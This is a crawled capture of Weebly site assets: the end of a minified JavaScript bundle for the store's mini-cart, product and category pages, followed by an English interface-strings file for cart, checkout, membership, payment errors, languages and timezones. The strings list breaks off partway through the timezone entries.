this.$el.addClass("arrow-top"),n=i.top+t.outerHeight()+8,t.offset().left+t.outerWidth()/2<.8*this.$el.outerWidth()?(this.$el.addClass("arrow-top-left"),a=i.left+t.outerWidth()/2-.2*this.$el.outerWidth()):(this.$el.removeClass("arrow-top-left"),a=i.left+t.outerWidth()/2-.8*this.$el.outerWidth()),n=Math.max(n,9),a=Math.max(a,0);this.$el.css({position:"absolute",left:a+"px",top:n+"px"})}},setEllipsis:function(){var e=this.$el,t=e.find(".wsite-product-description"),i=e.find(".wsite-product-option");i.hide();var r=t.width();t.width(r),i.show()},bindCartNav:function(){var t=this,i=window.getCartNavElement();if(!i)return void(window.reportCartNavElement=function(e){t.bindCartNav()});e(i).on("click",function(){return t.cartPinned?t.hideCart():t.showCart(!0),!1});var r=function(e){return"mouseleave"!==e.type||t.cartPinned?(window.clearTimeout(t.fadeTimeout),t.showCart()):(window.clearTimeout(t.fadeTimeout),t.fadeTimeout=window.setTimeout(function(){t.hideCart()},200)),!1};t.positionCart(),e(i).on("hover",r),this.$el.on("hover",r)},render:function(){e("#wsite-nav-cart-num").text(window.getCartCount()),this.$el.empty();var t=new n({collection:this.OrderItems,template:this.item_template,emptyTemplate:this.item_empty_template});this.$el.html(t.el);var i=this.checkout_url,o={price_number:Number(this.OrderItems.subtotal()).toFixed(2),checkout_url:i,currency_prefix_html:this.currency_prefix,currency_suffix_html:this.currency_suffix},a=r.render(this.cart_template,o);this.$el.append(a)}}),s={};return e(function(){window.inEditor&&window.inEditor()||window.inPreview||(t.$=e,s.cart=new a)}),s}),_wAMD.define("commerce/site/view/ProductPageView",["jquery","underscore","commerce/site/view/BaseProductPageView","commerce/site/view/product/Images","commerce/site/view/product/SocialIcons","commerce/site/view/mini-cart/MiniCart"],function(e,t,i,r,o,n){var a=function(){};return a.prototype=Object.create(i),a.prototype=t.extend(a.prototype,{el:"#wsite-com-product-gen",selectors:{variationData:"#wsite-com-product-view-variation-data",productElementContainer:".wsite-product, .product",productPageContainer:"#wsite-com-product-info",siteProductIdElement:"#wsite-com-product-gen"},options:{salePriceClass:"wsite-com-product-show-price-on-sale",priceRangeClass:"wsite-com-product-show-price-range",unavailablePriceClass:"wsite-com-product-show-price-unavailable",nonSalePriceClass:""},initialize:function(){var e=this;i.initialize.apply(this,arguments);var t=this.$el.length;t&&(r.initialize(this.$el),o.initialize(this.$el),this.$el.find("#wsite-com-product-add-to-cart").on({click:this.buy.bind(this),keypress:function(t){(32===t.which||13===t.which)&&e.buy(t)}}))},ui:{"images-strip":"#wsite-com-product-images-strip",sku:"#wsite-com-product-sku","sku-value":"#wsite-com-product-sku-value",options:"#wsite-com-product-options","option-groups":"#wsite-com-product-options .wsite-com-product-option","price-area":"#wsite-com-product-price-area",price:"#wsite-com-product-price","price-sale":"#wsite-com-product-price-sale","price-unavailable":"#wsite-com-product-price-unavailable","price-amount":"#wsite-com-product-price .wsite-com-product-price-amount","price-sale-amount":"#wsite-com-product-price-sale .wsite-com-product-price-amount","inventory-message":"#wsite-com-product-inventory-message",quantity:"#wsite-com-product-quantity-input","add-to-cart":"#wsite-com-product-add-to-cart"},updateImage:function(e){var t=e.image_order?this.ui["images-strip"].find("#wsite-com-product-images-secondary-"+e.image_order[0]):this.ui["images-strip"].children(":first-child");t.trigger("click")},update:function(){var e=i.update.apply(this,arguments);if(e){var r="";0===e.inventory?r=_W.stl("javascript.commerce.site.view.ProductPageView_1"):e.inventory<=5&&(r=_W.stl("javascript.commerce.site.view.ProductPageView_2",e.inventory)),
this.ui["inventory-message"].text(r);var o=this.ui.quantity.val(),n=o>e.inventory||0===e.inventory?e.inventory:parseInt(o)||1;this.ui.quantity.toggleClass("wsite-com-product-disabled",0===e.inventory).attr("max",e.inventory).attr("disabled",0===e.inventory).val(n),void 0===e.inventory&&this.ui.quantity.removeAttr("max"),this.ui.sku.toggleClass("wsite-com-product-sku-none",!e.sku),this.ui["sku-value"].text(e.sku)}else{this.ui.sku.toggleClass("wsite-com-product-sku-none",!0),this.ui["sku-value"].empty(),this.ui["add-to-cart"].toggleClass("wsite-com-product-disabled",!0),this.ui.quantity.toggleClass("wsite-com-product-disabled",!0).attr("max",0).attr("disabled",!0).val(0);var a=t.pluck(this.variationData,"price"),s=t.max(a),c=t.min(a),u=t.pluck(this.variationData,"sale_price");if(t.compact(u).length){var l=s==c&&s>t.max(u);l&&this.ui["price-area"].removeClass().addClass("wsite-com-product-show-price-range-on-sale")}}},placeOptionPopover:function(t,i){return i=e(i),t=e(t),t.appendTo(this.options.container),i.offset().left>=t.width()?"left":"bottom"},buy:function(){i.buy.apply(this,arguments).done(function(e,t,i){Weebly.Commerce.hasCart?(n.cart.populate(e.data.mini_cart),n.cart.showCart(!0),n.cart.scrollToCart()):t||(window.location.href=i.data.checkout_url)})}}),e(document).ready(function(){window.inEditor&&window.inEditor()||window.inPreview||(new a).initialize()}),a}),_wAMD.define("commerce/site/view/CategoryPageView",["jquery","underscore"],function(e,t){Weebly.Commerce.Site.Category||(Weebly.Commerce.Site.Category={}),Weebly.Commerce.Site.Category.View||(Weebly.Commerce.Site.Category.View={});var i=Weebly.Commerce.Site.Category,r=i.View;i.initialize=function(){r.ProductList.initialize();var t=!1;e("body.wsite-mobile").length>0&&e(document).resize(function(){t&&(r.ProductList.clearHeights(),r.ProductList.setHeights()),t=!0})},r.ProductList={Pager:{page:0,onChange:function(t,i,o){var n=e("#wsite-com-category-product-group-pagelimit").val();o=void 0===o?this.page:o,t.stopPropagation(),t.preventDefault(),Weebly.Commerce.RPC.Category.generateProductList(i,o,n).done(function(t){e("#wsite-com-category-product-group").replaceWith(t.content),e("#wsite-com-category-product-group-pagelist").html(t.pagelist),r.ProductList.total=t.total,r.ProductList.offset=o*n,r.ProductList.setHeights(),e("body").scrollTop(0),Weebly.Commerce&&Weebly.Commerce.Editor&&editorApp.trigger("commerce:category:page:change",o)})}},initialize:function(){r.ProductList.offset=0,this.setHeights();var t=e("#wsite-com-category-id").val();e("#wsite-com-category-product-group-pagelist").off("click.pagechange").on("click.pagechange","a",function(e){var i=e.target,o=i.getAttribute("data-page");r.ProductList.Pager.onChange(e,t,o)})},setHeights:function(){for(var t,i,r=e(".wsite-com-category-product-featured,.wsite-com-category-product"),o=e(".wsite-com-category-subcategory-featured,.wsite-com-category-subcategory"),n="#wsite-com-category-product-group",a=".wsite-com-category-subcategory-group",s=[r,o],c=[n,a],u=0;u<s.length;u++){var l=s[u],d=c[u];if(t=[],i=-1,l.length){var m=Math.round(e(d).width()/l.width());if(m>1){for(var p=0;p<l.length;p++)p%m==0&&i++,t[i]=Math.max(l.eq(p).height(),t[i]||0);for(var h=0;h<t.length;h++)l.slice(m*h,m*(h+1)).each(function(){e(this).height(t[h])})}}}},clearHeights:function(){e(".wsite-com-category-product-featured,.wsite-com-category-product").each(function(){e(this).css("height","")})}},e(document).ready(i.initialize)}),_wAMD.require(["site/published/commerce-core"],function(){_wAMD.require(["commerce/site/model/Order","commerce/site/model/OrderItem","commerce/site/collection/OrderItems","commerce/site/view/ProductPageView","commerce/site/view/CategoryPageView","commerce/site/view/mini-cart/MiniCart"])}),_wAMD.define("site/published/main-commerce-browse",function(){}),_wAMD.define("site/main-commerce-browse",function(){});

--- FILE ---
content_type: application/javascript
request_url: https://www.wyndcliffecourt.co.uk/js/lang/en/stl.js
body_size: 17517
content:
window._W = window.Weebly = window.Weebly || {};
_W.getSiteLanguageURL = function(lang){
	return 'http://cdn2.editmysite.com/js/lang/%lang%/stl.js?buildTime=1234&'.replace('%lang%', lang);
}
_W.tli=function(s){return s;}
_W.siteLang = 'en';
_W.ftl=_W.stl=(function() {
	var f = function(s) {
		var t = tls[s] || s;
		var a = Array.prototype.slice.call(arguments, 1);
		for (var i = 0; i < a.length; i++) {
			t = t.split('{{'+i+'}}').join(a[i]);
		}
		
		return t ? t.replace(/^\\s*(.+?)\\s*$/, '$1') : s;
	},
	tls = {"theme.details":"Details","theme.subtotal":"Subtotal","theme.checkout":"Checkout","theme.readNow":"Read Now","theme.backToBlog":"Back to Blog","theme.share":"Share","theme.description":"Description","theme.qty":"Qty","templates.commerce.editor.store.product.detail.categories_1":"Categories","templates.public.features-footer-signup_1":"Start your own free website","templates.public.features-footer-signup_2":"A surprisingly easy drag &amp; drop site creator.","templates.public.features-footer-signup_3":"Full Name","templates.public.features-footer-signup_4":"Email","templates.public.features-footer-signup_5":"Password","templates.public.features-footer-signup_6":"Sign Up Free","templates.public.footer-signup_2":"Full Name","templates.public.footer-signup_3":"Email","templates.public.footer-signup_4":"Password","templates.public.footer-signup_5":"Sign Up Free","templates.public.footer-social-signup_1":"Sign Up","templates.public.footer-social-signup_2":"Sign Up","templates.public.footer-social-signup_3":"Email Sign Up","templates.public.footer-social-signup_4":"Full Name","templates.public.footer-social-signup_5":"Email","templates.public.footer-social-signup_6":"Password","templates.public.footer-social-signup_7":"Try it Free","templates.public.footer-social-signup_8":"Take me back","templates.publish.virtual-includes.footerTextWeeblyAdAdvanced_1":"Create a <a class='link' href='http:\/\/www.weebly.com\/?utm_source=internal&utm_medium=footer&utm_campaign=3' target='_blank'>free website<\/a>","templates.publish.virtual-includes.footerTextWeeblyAdAdvanced_3":"Start your own free website","templates.publish.virtual-includes.footerTextWeeblyAdAdvanced_4":"A surprisingly easy drag & drop site creator. <a class='thin-underline' href='http:\/\/www.weebly.com\/?utm_source=internal&utm_medium=footer&utm_campaign=3' target='_blank' rel='nofollow'>Learn more.<\/a>","templates.publish.virtual-includes.footerTextWeeblyAdAdvanced_5":"Powered by","templates.publish.virtual-includes.footerCode_1":"By using this site you consent to the use of cookies. Cookies can be managed in your browser or device settings.","templates.publish.virtual-includes.footerTextWeeblyAdAdvanced_6":"Start your own free website","templates.publish.virtual-includes.footerTextWeeblyAdAdvanced_7":"A surprisingly easy drag & drop site creator. <a class='thin-underline' href='http:\/\/www.weebly.com\/?utm_source=internal&utm_medium=footer&utm_campaign=3' target='_blank' rel='nofollow'>Learn more.<\/a>","templates.publish.virtual-includes.footerTextWeeblyAdAdvanced_8":"Create your own free website","templates.membership.account_1":"You are the owner of this site.","templates.membership.account_2":"Choose a Page to Access","templates.membership.account_3":"If you have access to private pages, they will be listed here.","templates.membership.account_4":"Log Out","templates.membership.denied_1":"Access Denied","templates.membership.denied_2":"You do not have permission to access this page.","templates.membership.denied_3":"Try <a href=\"\/apps\/member\/logout\">logging out<\/a> and log in with a different account.","templates.membership.login-signup_1":"Log In","templates.membership.login-signup_2":"Register","templates.membership.login-signup_3":"Log In","templates.membership.login-signup_4":"Register","templates.membership.reset-password_1":"Reset Password","templates.membership.set-password_1":"Set Your Password","templates.membership.login-form_1":"Email Address","templates.membership.login-form_2":"Password","templates.membership.login-form_3":"Reset password","templates.membership.login-form_4":"Log in","templates.membership.reset-password-form_1":"Enter your email to reset your password.","templates.membership.reset-password-form_2":"Email Address","templates.membership.reset-password-form_3":"Email address not found.","templates.membership.reset-password-form_4":"Password not set on this account.","templates.membership.reset-password-form_5":"Continue","templates.membership.reset-password-form_6":"Please enter a new password below","templates.membership.reset-password-form_7":"Type Password","templates.membership.reset-password-form_8":"Retype Password","templates.membership.reset-password-form_9":"Continue","templates.membership.reset-password-form_10":"This password link is expired or invalid. Please <a href=\"\/apps\/member\/reset_password\">request a new one<\/a>.","templates.membership.set-password-form-inner_1":"Type Password","templates.membership.set-password-form-inner_2":"Retype Password","templates.membership.set-password-form-inner_3":"Continue","templates.membership.set-password-form_1":" {{error_message}} ","templates.membership.set-password-form_2":"This password link is expired or invalid.  Please <a href=\"\/apps\/member\/reset_password\">request a new one<\/a>.","templates.membership.set-password-form_3":"Your password is set!  You can now <a href=\"\/apps\/member\/login\">Log In<\/a>","templates.membership.signup-form_1":"Name (optional)","templates.membership.signup-form_2":"Email Address","templates.membership.signup-form_3":"Password","templates.membership.signup-form_4":"Register","templates.platform.theme.core.email.order.parts.header_1":"Order Confirmation","templates.platform.theme.core.email.order.parts.order-items_1":"Type: Digital download","templates.platform.theme.core.email.order.parts.order-items_2":"(Includes <span class=\"downloadFileCount\">{{downloadFileCount}}<\/span> files)","templates.platform.theme.core.email.order.parts.order-items_4":"coupon: {{code}}","templates.platform.theme.core.email.order.parts.order-items_5":"Quantity: {{0}} @ <span class=\"price\">{{1}}<\/span> each","templates.platform.theme.core.email.order.parts.free-user-footer_1":"Create your own online store with","templates.platform.theme.core.email.order.parts.subtotal_1":"Subtotal","templates.platform.theme.core.email.order.parts.subtotal_2":"coupon {{code}}","templates.platform.theme.core.email.order.parts.subtotal_3":"Shipping","templates.platform.theme.core.email.order.parts.subtotal_4":"Tax - {{name}}: <span class=\"taxPercentRate\">{{rate}}<\/span>","templates.platform.theme.core.email.order.parts.subtotal_6":"Tax - {{name}}: <span class=\"taxPercentRate\"><\/span>","templates.platform.theme.core.email.order.parts.subtotal_5":"Tax","templates.platform.theme.core.email.order.parts.total-refund_1":"Total Refund","templates.platform.theme.core.email.order.parts.billing-info_1":"Billing Information","templates.platform.theme.core.email.order.parts.billing-info_2":"Transaction # <a href=\"https:\/\/www.paypal.com\/cgi-bin\/webscr?cmd=_view-a-trans&id={{.}}\">{{.}}<\/a><\/span>","templates.platform.theme.core.email.order.parts.billing-info_3":"logo","templates.platform.theme.core.email.order.parts.billing-info_4":"ending in","templates.platform.theme.core.email.order.parts.download_1":"Download Information","templates.platform.theme.core.email.order.parts.download_2":"Thank you for your purchase!","templates.platform.theme.core.email.order.parts.download_3":"Link expires on <span class=\"expiration\">{{expiration}}<\/span>","templates.platform.theme.core.email.order.parts.download_4":"Link can be downloaded <span class=\"downloadsLeft\">{{downlads_left}}<\/span> times","templates.platform.theme.core.email.order.parts.download_5":"Link can be downloaded <span class=\"downloadsLeft\">{{downlads_left}}<\/span> time","templates.platform.theme.core.email.order.parts.order-notes_1":"Order Notes","templates.platform.theme.core.email.order.parts.shipping-address_1":"Shipping Address","templates.platform.theme.core.email.order.parts.shipping-address_2":"Personal Information","templates.platform.theme.core.email.order.parts.total_1":"Total","templates.platform.theme.core.email.order.parts.order-items_8":"<span class=\"option\">{{option}}<\/span>: <span class=\"choice\">{{choice}}<\/span>","templates.platform.theme.core.email.order.receipt_1":"New Order","templates.platform.theme.core.email.order.receipt_5":"Order Receipt","templates.platform.theme.core.email.order.receipt_6":"Thank you for your order!","templates.platform.theme.core.email.order.receipt_7":"Your download is ready!","templates.platform.theme.core.email.order.receipt_8":"Thank you for your order,<br \/>your download is ready!","templates.platform.theme.core.email.membership.parts.footer_1":"If you believe you have received this email in error please contact the owner of this site.","templates.platform.theme.core.email.membership.approved_1":"Hi {{name}},","templates.platform.theme.core.email.membership.approved_2":"Hi there,","templates.platform.theme.core.email.membership.approved_3":"Your registration has been approved on {{siteName}}.","templates.platform.theme.core.email.membership.approved_4":"Please click the link below to log into the site!","templates.platform.theme.core.email.membership.password_set_1":"Hi {{name}},","templates.platform.theme.core.email.membership.password_set_2":"Hi there,","templates.platform.theme.core.email.membership.password_set_3":"You have successfully changed your password on {{siteName}}. <a href=\"{{loginLink}}\">Click here<\/a> to log in.","templates.platform.theme.core.email.membership.reset_password_1":"Hi {{name}},","templates.platform.theme.core.email.membership.reset_password_2":"Hi there,","templates.platform.theme.core.email.membership.reset_password_3":"Please click the link below to reset the password for the account associated with {{email}}.","templates.platform.theme.core.email.membership.reset_password_4":"Click here to reset your password.","templates.platform.theme.core.email.membership.welcome_1":"Hi {{name}},","templates.platform.theme.core.email.membership.welcome_2":"Hi there,","templates.platform.theme.core.email.membership.welcome_3":"You have been invited to join {{siteName}}.","templates.platform.theme.core.email.membership.welcome_4":"Please click here","templates.platform.theme.core.email.membership.welcome_5":"to access the private pages shared with you.","templates.platform.theme.core.email.membership.welcome_6":"Enjoy!","templates.platform.theme.core.mobile.commerce.product.quantity_1":"Quantity","templates.platform.theme.core.shared.commerce.add-to-cart_1":"Add to Cart","templates.platform.theme.core.shared.commerce.add-to-cart_2":"Buy Now","templates.platform.theme.core.blog.comments.core-comments-area_1":"No comments posted","templates.platform.theme.core.blog.comments.default-comment_1":"No email","templates.platform.theme.core.blog.comments.default-comment_2":"Comment deleted","templates.platform.theme.core.blog.comments.enter-default-comment_1":"Comments are closed.","templates.platform.theme.core.blog.comments.enter-default-comment_2":"Your comment will be posted after it is approved.","templates.platform.theme.core.blog.comments.enter-default-comment_3":"Leave a Reply.","templates.platform.theme.core.commerce.checkout.cart-coupon-input_1":"Enter Coupon","templates.platform.theme.core.commerce.checkout.cart-coupon-input_2":"Apply","templates.platform.theme.core.commerce.checkout.cart-note-to-seller_1":"Add note to seller","templates.platform.theme.core.commerce.checkout.cart_6":"Shipping Information","templates.platform.theme.core.commerce.checkout.cart_7":"Shipping Info","templates.platform.theme.core.commerce.checkout.cart_8":"Return Policy","templates.platform.theme.core.commerce.checkout.cart_9":"Return Policy","templates.platform.theme.core.commerce.checkout.payment-billing-information_1":"Billing Information","templates.platform.theme.core.commerce.checkout.payment-billing-information_2":"Same as Shipping Address","templates.platform.theme.core.commerce.checkout.payment-checkout-notes_1":"Note to Seller (Optional)","templates.platform.theme.core.commerce.checkout.payment_4":"Shipping","templates.platform.theme.core.commerce.checkout.payment_5":"Taxes","templates.platform.theme.core.commerce.checkout.payment_7":"Shipping Information","templates.platform.theme.core.commerce.checkout.payment_8":"Shipping Info","templates.platform.theme.core.commerce.checkout.payment_9":"Return Policy","templates.platform.theme.core.commerce.checkout.payment_10":"Return Policy","templates.platform.theme.core.commerce.checkout.payment-shipping-method_1":"Shipping Method","templates.platform.theme.core.commerce.checkout.cart-coupon_1":"Coupon applied: <span class=\"wsite-applied-coupon-code\">{{code}}<\/span>","templates.platform.theme.core.commerce.checkout.cart-order-discount_1":"Free Shipping","templates.platform.theme.core.commerce.checkout.downloads_1":"Downloads","templates.platform.theme.core.commerce.checkout.order-item_1":"Coupon - <span class=\"wsite-coupon-name\">{{code}}<\/span>","templates.platform.theme.core.commerce.checkout.order-item_2":"Edit","templates.platform.theme.core.commerce.checkout.payment-customer_1":"First Name","templates.platform.theme.core.commerce.checkout.payment-customer_2":"Last Name","templates.platform.theme.core.commerce.checkout.payment-customer_3":"Email","templates.platform.theme.core.commerce.checkout.payment-customer_4":"Phone","templates.platform.theme.core.commerce.checkout.shipping-address_1":"Shipping Address","templates.platform.theme.core.commerce.checkout.shipping-address_2":"Work: {{work_phone}}","templates.platform.theme.core.commerce.checkout.shipping-method_1":"Shipping Method","templates.platform.theme.core.commerce.checkout.shipping-rate_1":"Free","templates.platform.theme.core.commerce.checkout.summary-information_1":"Payment Type","templates.platform.theme.core.commerce.checkout.summary-information_2":"Credit Card","templates.platform.theme.core.commerce.checkout.summary-information_3":"ending in","templates.platform.theme.core.commerce.checkout.summary-information_4":"No billing details provided","templates.platform.theme.core.commerce.checkout.summary_1":"Your order is complete","templates.platform.theme.core.commerce.checkout.summary_2":"Print receipt","templates.platform.theme.core.commerce.checkout.summary_3":"Order Notes","templates.platform.theme.core.commerce.checkout.summary_4":"Item","templates.platform.theme.core.commerce.checkout.summary_5":"Price","templates.platform.theme.core.commerce.checkout.summary_6":"Quantity","templates.platform.theme.core.commerce.checkout.summary_7":"Total","templates.platform.theme.core.commerce.checkout.summary_8":"Subtotal","templates.platform.theme.core.commerce.checkout.summary_9":"Tax","templates.platform.theme.core.commerce.checkout.summary_10":"Shipping","templates.platform.theme.core.commerce.checkout.summary_11":"Free Shipping","templates.platform.theme.core.commerce.checkout.summary_12":"Total","templates.platform.theme.core.commerce.checkout.cart-item_1":"Remove","templates.platform.theme.core.commerce.checkout.cart-item_2":"Update","templates.platform.theme.core.commerce.checkout.customer-address_1":"Country","templates.platform.theme.core.commerce.checkout.customer-address_2":"Country","templates.platform.theme.core.commerce.checkout.customer-address_3":"Address","templates.platform.theme.core.commerce.checkout.customer-address_4":"ZIP","templates.platform.theme.core.commerce.checkout.customer-address_5":"City","templates.platform.theme.core.commerce.checkout.customer-address_6":"Region","templates.platform.theme.core.commerce.checkout.customer-address_7":"Province","templates.platform.theme.core.commerce.checkout.customer-address_8":"Province","templates.platform.theme.core.commerce.checkout.customer-address_9":"State","templates.platform.theme.core.commerce.checkout.customer-address_10":"State","templates.platform.theme.core.commerce.checkout.shipping-address_3":"Shipping Address","templates.platform.theme.core.commerce.checkout.shipping-address_4":"Address","templates.platform.theme.core.search.filter.search-facet-availability_1":"Availability","templates.platform.theme.core.search.filter.search-facet-availability_2":"Include out of stock","templates.platform.theme.core.search.filter.search-facet-price_2":"Price","templates.platform.theme.core.search.filter.search-facet-price_3":"to","templates.platform.theme.core.search.core-search-results_1":"Loading...","templates.platform.theme.core.membership.reset-password-form_11":"Please enter a new password below","templates.platform.theme.core.membership.reset-password-form_12":"Type Password","templates.platform.theme.core.membership.reset-password-form_13":"Retype Password","templates.platform.theme.core.membership.reset-password-form_14":"Continue","templates.platform.theme.base.commerce.product.social.facebook_1":"Share on Facebook","templates.platform.theme.base.commerce.product.social.pinterest_1":"Share on Pinterest","templates.platform.theme.base.commerce.product.social.twitter_1":"Share on Twitter","templates.platform.theme.base.commerce.product.quantity_1":"Quantity","templates.platform.theme.base.commerce.mini-cart.empty_1":"Empty Cart","templates.platform.theme.base.search.results.empty_1":"No results found for <strong>{{query}}<\/strong>.","templates.platform.theme.base.search.results.error_1":"An error has occured <strong>{{error}}<\/strong>.","templates.platform.theme.base.search.results.normal_1":"(No title)","templates.platform.theme.base.search.results.product-group_1":"Products","templates.platform.theme.base.search.header_1":"Search","templates.platform.theme.base.blog.modules.archives_1":"No Archives","templates.platform.theme.base.blog.modules.categories_1":"All","templates.platform.theme.base.blog.modules.rss_1":"RSS Feed","templates.platform.theme.base.membership.account_5":"My Account","templates.home.dashboard.extras.weebly-blog_2":"Weebly Blog","templates.home.dashboard.extras.weebly-blog_3":"Comments","templates.home.dashboard.extras.weebly-blog_4":"Read the full entry","templates.home.dashboard.extras.weebly-blog_5":"Comments","templates.site.published.expandedFooterController_1":"<span class=\"powered-by-text\">Powered by<\/span> <a class=\"link weebly-icon\" href=\"http:\/\/www.weebly.com\/?utm_source=internal&utm_medium=footer\" target=\"_blank\" rel=\"nofollow\"><\/a>","templates.site.published.expandedFooterController_2":"Create Your Own Free Website","templates.site.published.expandedFooterController_3":"<span class=\"description-text\">A surprisingly easy drag & drop site creator.<\/span><a class=\"thin-underline\" href=\"http:\/\/www.weebly.com\/?utm_source=internal&utm_medium=footer\" target=\"_blank\" rel=\"nofollow\"><span class=\"learn-more-text\">Learn more.<\/span><\/a>","templates.site.published.footerSignup_1":"Create a <a class=\"link\" href=\"http:\/\/www.weebly.com\/?utm_source=internal&amp;utm_medium=footer&amp;utm_campaign=3\" target=\"_blank\">free website<\/a>","templates.site.published.footerSignup_2":"<span>Powered by<\/span> <a class=\"link weebly-icon\" href=\"http:\/\/www.weebly.com\/?utm_source=internal&amp;utm_medium=footer&amp;utm_campaign=3\" target=\"_blank\" rel=\"nofollow\"><\/a>","templates.site.published.footerSignup_3":"Start your own free website","templates.site.published.footerSignup_4":"A surprisingly easy drag &amp; drop site creator. <a class=\"thin-underline\" href=\"http:\/\/www.weebly.com\/?utm_source=internal&amp;utm_medium=footer&amp;utm_campaign=3\" target=\"_blank\" rel=\"nofollow\">Learn more.<\/a>","templates.cart.itemsHeader":"Items","templates.cart.priceHeader":"Price","templates.cart.qtyHeader":"Quantity","templates.cart.totalHeader":"Total","templates.cart.subtotalHeader":"Subtotal","templates.cart.subtotalText":"Subtotal","templates.cart.continueShoppingLink":"Continue Shopping","templates.cart.checkoutButton":"Checkout","templates.cart.checkoutText":"Checkout","templates.cart.title":"Shopping Cart","templates.cart.checkout.shippingTitle":"Shipping Information","templates.cart.checkout.summary":"Order Summary","templates.cart.checkout.completeButton":"Complete Order","stripe.errors.invalid_number":"The card number is not a valid credit card number.","stripe.errors.invalid_expiry_month":"The card's expiration month is invalid.","stripe.errors.invalid_expiry_year":"The card's expiration year is invalid.","stripe.errors.invalid_cvc":"The card's security code is invalid.","stripe.errors.incorrect_number":"The card number is incorrect.","stripe.errors.expired_card":"The card has expired.","stripe.errors.incorrect_cvc":"The card's security code is incorrect.","stripe.errors.incorrect_zip":"The card's zip code failed validation.","stripe.errors.card_declined":"The card was declined.","stripe.errors.missing":"There is no card on a customer that is being charged.","stripe.errors.processing_error":"An error occurred while processing the card.","php.Element.Def.CommerceProduct_1":"View Details","php.Element.Def.CommerceProduct_2":"Buy Now","php.Element.Def.CommerceProduct_3":"Add to Cart","php.RenderData.Controller.CommerceCheckoutDataController_1":"Commit to Buy","php.RenderData.Controller.CommerceCheckoutDataController_2":"Complete Order","php.platform.theme.core.email.order.parts.order-items_5":"Quantity: {{0}} @ <span class=\"price\">{{1}}<\/span> each","json.languages.da":"Danish","json.languages.de":"German","json.languages.en":"English","json.languages.es":"Spanish","json.languages.fr":"French","json.languages.it":"Italian","json.languages.ja":"Japanese","json.languages.nl":"Dutch","json.languages.no":"Norwegian","json.languages.pl":"Polish","json.languages.pt":"Portuguese","json.languages.ru":"Russian","json.languages.sv":"Swedish","json.languages.tr":"Turkish","json.languages.zh":"Chinese (simplified)","json.timezones.AmericaLosAngeles":"Pacific Time (US & Canada) (UTC-08:00)","json.timezones.PacificMidway":"Midway Island (UTC-11:00)","json.timezones.PacificSamoa":"Samoa (UTC-11:00)","json.timezones.PacificHonolulu":"Hawaii (UTC-10:00)","json.timezones.USAlaska":"Alaska (UTC-09:00)","json.timezones.AmericaTijuana":"Tijuana (UTC-08:00)","json.timezones.USArizona":"Arizona (UTC-07:00)","json.timezones.AmericaChihuahua":"La Paz (UTC-07:00)","json.timezones.AmericaMazatlan":"Mazatlan (UTC-07:00)","json.timezones.USMountain":"Mountain Time (US & Canada) (UTC-07:00)","json.timezones.AmericaManagua":"Central America (UTC-06:00)","json.timezones.USCentral":"Central Time (US & Canada) (UTC-06:00)","json.timezones.AmericaMexicoCity":"Mexico City (UTC-06:00)","json.timezones.AmericaMonterrey":"Monterrey (UTC-06:00)","json.timezones.CanadaSaskatchewan":"Saskatchewan (UTC-06:00)","json.timezones.AmericaBogota":"Quito (UTC-05:00)","json.timezones.USEastern":"Eastern Time (US & Canada) (UTC-05:00)","json.timezones.USEastIndiana":"Indiana (East) (UTC-05:00)","json.timezones.AmericaLima":"Lima (UTC-05:00)","json.timezones.CanadaAtlantic":"Atlantic Time (Canada) (UTC-04:00)","json.timezones.AmericaCaracas":"Caracas (UTC-04:30)","json.timezones.AmericaLaPaz":"La Paz (UTC-04:00)","json.timezones.AmericaSantiago":"Santiago (UTC-04:00)","json.timezones.CanadaNewfoundland":"Newfoundland (UTC-03:30)","json.timezones.AmericaSaoPaulo":"Brasilia (UTC-03:00)","json.timezones.AmericaArgentinaBuenosAires":"Georgetown (UTC-03:00)","json.timezones.AmericaGodthab":"Greenland (UTC-03:00)","json.timezones.AmericaNoronha":"Mid-Atlantic (UTC-02:00)","json.timezones.AtlanticAzores":"Azores (UTC-01:00)","json.timezones.AtlanticCapeVerde":"Cape Verde Is. (UTC-01:00)","json.timezones.AfricaCasablanca":"Casablanca (UTC+00:00)","json.timezones.EuropeLondon":"London (UTC+00:00)","json.timezones.EtcGreenwich":"Greenwich Mean Time : Dublin (UTC+00:00)","json.timezones.EuropeLisbon":"Lisbon (UTC+00:00)","json.timezones.AfricaMonrovia":"Monrovia (UTC+00:00)","json.timezones.UTC":"UTC (UTC+00:00)","json.timezones.EuropeAmsterdam":"Amsterdam (UTC+01:00)","json.timezones.EuropeBelgrade":"Belgrade (UTC+01:00)","json.timezones.EuropeBerlin":"Berlin (UTC+01:00)","json.timezones.EuropeBratislava":"Bratislava (UTC+01:00)","json.timezones.EuropeBrussels":"Brussels (UTC+01:00)","json.timezones.EuropeBudapest":"Budapest (UTC+01:00)","json.timezones.EuropeCopenhagen":"Copenhagen (UTC+01:00)","json.timezones.EuropeLjubljana":"Ljubljana (UTC+01:00)","json.timezones.EuropeMadrid":"Madrid (UTC+01:00)","json.timezones.EuropeParis":"Paris (UTC+01:00)","json.timezones.EuropePrague":"Prague (UTC+01:00)","json.timezones.EuropeRome":"Rome (UTC+01:00)","json.timezones.EuropeSarajevo":"Sarajevo (UTC+01:00)","json.timezones.EuropeSkopje":"Skopje (UTC+01:00)","json.timezones.EuropeStockholm":"Stockholm (UTC+01:00)","json.timezones.EuropeVienna":"Vienna (UTC+01:00)","json.timezones.EuropeWarsaw":"Warsaw (UTC+01:00)","json.timezones.AfricaLagos":"West Central Africa (UTC+01:00)","json.timezones.EuropeZagreb":"Zagreb (UTC+01:00)","json.timezones.EuropeAthens":"Athens (UTC+02:00)","json.timezones.EuropeBucharest":"Bucharest (UTC+02:00)","json.timezones.AfricaCairo":"Cairo (UTC+02:00)","json.timezones.AfricaHarare":"Harare (UTC+02:00)","json.timezones.EuropeHelsinki":"Kiev (UTC+02:00)","json.timezones.EuropeIstanbul":"Istanbul (UTC+02:00)","json.timezones.AsiaJerusalem":"Jerusalem (UTC+02:00)","json.timezones.AfricaJohannesburg":"Pretoria (UTC+02:00)","json.timezones.EuropeRiga":"Riga (UTC+02:00)","json.timezones.EuropeSofia":"Sofia (UTC+02:00)","json.timezones.EuropeTallinn":"Tallinn (UTC+02:00)","json.timezones.EuropeVilnius":"Vilnius (UTC+02:00)","json.timezones.AsiaBaghdad":"Baghdad (UTC+03:00)","json.timezones.AsiaKuwait":"Kuwait (UTC+03:00)","json.timezones.EuropeMinsk":"Minsk (UTC+03:00)","json.timezones.AfricaNairobi":"Nairobi (UTC+03:00)","json.timezones.AsiaRiyadh":"Riyadh (UTC+03:00)","json.timezones.EuropeVolgograd":"Volgograd (UTC+03:00)","json.timezones.AsiaTehran":"Tehran 